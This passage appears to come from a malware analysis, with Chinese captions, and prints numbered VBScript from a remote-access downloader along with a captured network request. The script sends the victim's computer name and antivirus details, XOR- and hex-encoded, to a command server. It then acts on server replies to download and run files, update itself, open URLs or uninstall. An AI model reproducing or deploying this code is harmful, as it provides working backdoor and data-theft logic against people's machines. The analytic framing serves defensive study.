 8 objHttp.Open "POST", strURL, False
9 objhttp.setRequestHeader "User-Agent", user
10 objhttp.setRequestHeader "Content-Type","application/x-www-form-urlencoded"
11 If ID <> "" Then
12 objHTTP.send ("pc=" & HEXEncode(sXOR(shellobj.ExpandEnvironmentStrings("%COMPUTERNAME%"), ckey)) & "&admin=" & HEXEncode(sXOR(GetAV, ckey))
13 Else
14 objHTTP.send ("pc=" & HEXEncode(sXOR(shellobj.ExpandEnvironmentStrings("%COMPUTERNAME%"), ckey)) & "&admin=" & HEXEncode(sXOR(GetAV, ckey))
15 End If
16 strText = objHttp.ResponseText
服务器的恢复和响应
17 If Left(strText, 3) = "id|" Then
18 call SaveSetting ("Microsoft", "Windows", "ID", Split(strText, "|")(1))
19 ElseIf Left(strText, 3) = "DL|" Then
20 call downloader (Split(strText, "|")(1), Right(strText, 3))
21 ElseIf Left(strText, 3) = "DD|" Then
22 call downloader (Split(strText, "|")(1), Right(strText, 3))
23 ElseIf Left(strText, 3) = "UP|" Then
24 if LCase(Right(strText, 3)) = "exe" then
25 call downloader(Split(strText, "|")(1), Right(strText, 3))
26 sleep 3000
27 call uninstall
28 else
29 call Update(Split(strText, "|")(1))
30 shellobj.run wscript.scriptfullname
31 wscript.quit
32 end if
33 ElseIf Left(strText, 3) = "VV|" Then
34 shellobj.run "Explorer " & Split(strText, "|")(1)
35 ElseIf Left(strText, 3) = "VH|" Then
36 shellobj.run "iexplore " & Split(strText, "|")(1),0,true
37 ElseIf Left(strText, 3) = "UN|" Then
38 call uninstall
39 End If
AV的信息发送至服务器
网络传输过程获取AV和其他信息
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "pc" = "5E425453"
Form item: "admin" = "4968274669736E716E757274"
Form item: "os" =
Form item: "hid" = "4142443F32453631"
Form item: "arc" = "31332A456E7374"
Form item: "user" = "72746275"
Form item: "fw" = "486E7362"
Form item: "ram" =
Form item: "cpu" =
Form item: "gpu" =
Form item: "hd" =